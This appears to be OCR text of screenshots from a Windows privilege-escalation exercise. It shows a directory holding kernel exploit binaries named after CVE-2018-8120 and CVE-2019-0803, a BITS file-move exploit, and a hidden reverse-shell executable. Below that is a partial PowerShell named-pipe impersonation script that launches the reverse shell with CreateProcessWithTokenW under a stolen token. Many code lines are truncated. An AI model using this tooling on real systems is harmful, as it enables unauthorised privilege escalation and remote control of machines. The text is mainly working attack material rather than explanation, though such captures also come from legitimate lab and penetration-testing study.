 ProgramData 2019/9/21 21:23 文件夹
PYTHON 2023/10/24 20:05 文件夹
Windows 2024/2/8 11:26 文件夹
用户 2019/10/5 14:08 文件夹
avctDevice.dat 2024/1/4 21:19 DAT 文件 1 KB
BitsArbitraryFileMoveExploit.exe 2024/2/12 12:12 应用程序 921 KB
CVE-2018-8120.exe 2024/2/12 10:23 应用程序 93 KB
CVE-2019-0803.exe 2024/2/12 11:59 应用程序 1,754 KB
PYTHON.zip 2023/10/24 19:34 压缩(zipped)文... 6,210,78...
w_x64_reverse_9999.exe 2024/2/13 11:15 应用程序 7 KB
pipeserverimpers 12 KB
w_x64_reverse_9999.exe 属性
常规 兼容性 安全 详细信息 以前的版本
w_x64_reverse_9999.exe
文件类型: 应用程序 (.exe)
描述: w_x64_reverse_9999.exe
位置: C:\
大小: 7.00 KB (7,168 字节)
占用空间: 8.00 KB (8,192 字节)
创建时间: 2024年2月13日，11:15:16
修改时间: 2024年2月13日，11:15:14
访问时间: 2024年2月13日，11:15:37
属性: 只读(R) 隐藏(H) 高级(D)...
确定 取消 应用(A)
186 [IntPtr]$ThreadToken = [IntPtr]::Zero
187 [Bool]$Result = $OpenThreadToken.Invoke($ThreadHandle, $Win32Con
188 echo "OpenThreadToken:$result" 'echo' is an alias of 'Write-O
189 $RetVal = $RevertToSelf.Invoke()
190 echo $RetVal 'echo' is an alias of 'Write-Output'. Alias can
191 $pipe.close()
192 #run a process as the previously impersonated user
193 $StartupInfoSize = [System.Runtime.InteropServices.Marshal]::Siz
194 [IntPtr]$StartupInfoPtr = [System.Runtime.InteropServices.Marsha
195 $memset.Invoke($StartupInfoPtr, 0, $StartupInfoSize) | Out-Null
196 [System.Runtime.InteropServices.Marshal]::WriteInt32($StartupInf
197 $ProcessInfoSize = [System.Runtime.InteropServices.Marshal]::Siz
198 [IntPtr]$ProcessInfoPtr = [System.Runtime.InteropServices.Marsha
199 $memset.Invoke($ProcessInfoPtr, 0, $ProcessInfoSize) | Out-Null
200 $processname = "C:\w_x64_reverse_9999.exe"
201 $ProcessNamePtr = [System.Runtime.InteropServices.Marshal]::Stri
202 $ProcessArgsPtr = [IntPtr]::Zero
203 #CreateProcessWithTokenW does not care if the token is impersona
204 $Success = $CreateProcessWithTokenW.Invoke($ThreadToken, 0x0, $P
205 $ErrorCode = [System.Runtime.InteropServices.Marshal]::GetLastWi
206 echo "CreateProcessWithToken: $Success  $ErrorCode" 'echo' i
207 ################################################################
208
1